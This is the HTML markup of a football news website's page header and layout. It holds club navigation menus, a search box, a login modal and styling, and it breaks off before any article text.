            <div class="menu-ett-main-container"><ul id="menu-ett-main" class="td-mobile-main-menu"><li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li id="menu-item-18690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18690"><a href="#">Leagues<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li id="menu-item-28917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li id="menu-item-28918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li id="menu-item-28919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li id="menu-item-28920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li id="menu-item-28921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li id="menu-item-28922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li id="menu-item-28923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li id="menu-item-28924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li id="menu-item-28925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li id="menu-item-28926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li id="menu-item-28927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li id="menu-item-28928" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li id="menu-item-28929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li id="menu-item-28930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li id="menu-item-28931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li id="menu-item-28932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li id="menu-item-28933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li id="menu-item-28934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li id="menu-item-28935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li id="menu-item-28912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li id="menu-item-28913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li id="menu-item-28914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li id="menu-item-28915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li id="menu-item-28941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li id="menu-item-28942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li id="menu-item-28943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-28938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li id="menu-item-28939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li id="menu-item-28936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li id="menu-item-28940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li id="menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35406"><a href="#">FIFA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35397"><a href="#">UEFA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li id="menu-item-35400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li id="menu-item-35399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li id="menu-item-35401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li id="menu-item-35403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li id="menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-35408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li id="menu-item-35402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li id="menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://extratimetalk.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-ett-top" class="top-header-menu"><li id="menu-item-15926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-15926"><a href="https://lwosinc.com/apply">Apply to Write</a></li>
<li id="menu-item-29978" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29978"><a href="https://extratimetalk.com/ad-and-privacy-policy/">Ad and Privacy Policy</a></li>
<li id="menu-item-29984" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29984"><a href="https://extratimetalk.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-29979" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29979"><a href="https://extratimetalk.com/about/">About</a></li>
<li id="menu-item-29977" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29977"><a href="https://extratimetalk.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://extratimetalk.com/">
                <img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="" height="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />
                <span class="td-visual-hidden">Extratime Talk</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2019/08/ETT.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://extratimetalk.com/">
			<img data-src="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png" alt=""  width="140" height="46" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/46;" />
		</a>
	    </div>
    <div class="menu-ett-main-container"><ul id="menu-ett-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5880"><a href="https://extratimetalk.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5881"><a href="https://extratimetalk.com/category/transfers/">Transfers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://extratimetalk.com/category/fixtures/">Fixtures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18690"><a href="#">Leagues</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25835"><a href="https://extratimetalk.com/category/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-18694"><a href="https://extratimetalk.com/category/premier-league/">Premier League</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28916"><a href="https://extratimetalk.com/category/premier-league/arsenal/">Arsenal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28917"><a href="https://extratimetalk.com/category/premier-league/aston-villa/">Aston Villa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28918"><a href="https://extratimetalk.com/category/premier-league/bournemouth/">Bournemouth</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28919"><a href="https://extratimetalk.com/category/premier-league/brentford/">Brentford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28920"><a href="https://extratimetalk.com/category/premier-league/brighton/">Brighton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28921"><a href="https://extratimetalk.com/category/premier-league/chelsea/">Chelsea</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28922"><a href="https://extratimetalk.com/category/premier-league/crystal-palace/">Crystal Palace</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28923"><a href="https://extratimetalk.com/category/premier-league/everton/">Everton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28924"><a href="https://extratimetalk.com/category/premier-league/fulham-news/">Fulham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28925"><a href="https://extratimetalk.com/category/english-football-league/championship/ipswich-town/">Ipswich Town</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28926"><a href="https://extratimetalk.com/category/english-football-league/championship/leicester-city/">Leicester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28927"><a href="https://extratimetalk.com/category/premier-league/liverpool/">Liverpool</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-28928"><a href="https://extratimetalk.com/category/premier-league/manchester-city/">Manchester City</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28929"><a href="https://extratimetalk.com/category/premier-league/manchester-united/">Manchester United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28930"><a href="https://extratimetalk.com/category/premier-league/newcastle/">Newcastle United</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28931"><a href="https://extratimetalk.com/category/premier-league/nottingham-forest/">Nottingham Forest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28932"><a href="https://extratimetalk.com/category/english-football-league/championship/southampton/">Southampton</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28933"><a href="https://extratimetalk.com/category/premier-league/tottenham-hotspur/">Tottenham Hotspur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28934"><a href="https://extratimetalk.com/category/premier-league/west-ham/">West Ham</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28935"><a href="https://extratimetalk.com/category/premier-league/wolves/">Wolves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18691"><a href="https://extratimetalk.com/category/bundesliga/">Bundesliga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28911"><a href="https://extratimetalk.com/category/bundesliga/bayer-leverkusen/">Bayer Leverkusen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28912"><a href="https://extratimetalk.com/category/bundesliga/bayern-munich/">Bayern Munich</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28913"><a href="https://extratimetalk.com/category/bundesliga/borussia-dortmund/">Borussia Dortmund</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28914"><a href="https://extratimetalk.com/category/bundesliga/eintracht-frankfurt/">Eintracht Frankfurt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28915"><a href="https://extratimetalk.com/category/bundesliga/hoffenheim/">Hoffenheim</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28941"><a href="https://extratimetalk.com/category/bundesliga/mainz/">Mainz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28942"><a href="https://extratimetalk.com/category/bundesliga/sc-freiburg/">SC Freiburg</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28943"><a href="https://extratimetalk.com/category/bundesliga/vfb-stuttgart/">Vfb Stuttgart</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18692"><a href="https://extratimetalk.com/category/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18693"><a href="https://extratimetalk.com/category/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18695"><a href="https://extratimetalk.com/category/serie-a/">Serie A</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28938"><a href="https://extratimetalk.com/category/la-liga/atletico-madrid/">Atlético Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28939"><a href="https://extratimetalk.com/category/la-liga/barcelona/">Barcelona</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28936"><a href="https://extratimetalk.com/category/serie-a/napoli/">Napoli</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28940"><a href="https://extratimetalk.com/category/la-liga/real-madrid/">Real Madrid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28937"><a href="https://extratimetalk.com/category/serie-a/roma/">Roma</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16663"><a href="https://extratimetalk.com/category/internationals/">Internationals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35406"><a href="#">FIFA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-35397"><a href="#">UEFA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35398"><a href="https://extratimetalk.com/category/champions-league/">UEFA Champions League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35400"><a href="https://extratimetalk.com/category/europa-league/">UEFA Europa League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35399"><a href="https://extratimetalk.com/category/europa-conference-league/">UEFA Europa Conference League</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35401"><a href="https://extratimetalk.com/category/uefa-super-cup/">UEFA Super Cup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35403"><a href="https://extratimetalk.com/category/internationals/uefa-nations-league/">UEFA Nations League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35407"><a href="https://extratimetalk.com/category/concacaf/">Concacaf</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35408"><a href="https://extratimetalk.com/category/concacaf-champions-league/">Concacaf Champions League</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35402"><a href="https://extratimetalk.com/category/world-cup/">World Cup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35405"><a href="https://extratimetalk.com/category/fifa-club-world-cup/">FIFA Club World Cup</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://extratimetalk.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19291" data-autoload-tpl-id="16471" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-16471"
                    class="post-16471 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:768px){.tdi_4{margin-left:-22px;margin-right:-22px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-12px;margin-right:-12px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
